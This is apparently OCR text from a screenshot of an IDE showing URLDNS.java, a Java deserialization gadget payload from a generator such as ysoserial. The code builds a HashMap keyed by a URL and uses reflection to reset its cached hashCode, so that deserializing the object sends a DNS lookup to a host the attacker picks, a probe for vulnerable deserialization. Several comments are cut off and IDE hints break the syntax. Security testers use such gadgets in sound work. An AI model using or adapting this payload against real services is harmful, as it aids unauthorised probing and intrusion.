 URLDNS.java × Reflections.java × URL.java × HashMap.java ×
39 * URL.hashCode()
40 *
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the pu
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /**